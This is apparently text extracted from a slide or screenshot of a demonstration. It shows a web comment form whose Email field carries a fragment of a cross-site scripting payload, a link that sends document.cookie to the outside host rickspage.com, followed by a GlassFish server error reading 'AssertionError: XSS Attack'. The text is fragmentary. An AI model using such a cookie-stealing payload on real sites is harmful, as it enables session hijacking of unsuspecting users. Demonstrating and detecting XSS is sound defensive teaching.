 Add Your comments
Name: John
Email :
//rickspage.com/?
secret="+document.cookie)">
A Webpage about dogs</a>
Comments :
Submit
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this
request.
exception
java.lang.AssertionError: XSS Attack
note The full stack traces of the exception and its root causes are available in the GlassFish
Server Open Source Edition 3.0.1 logs.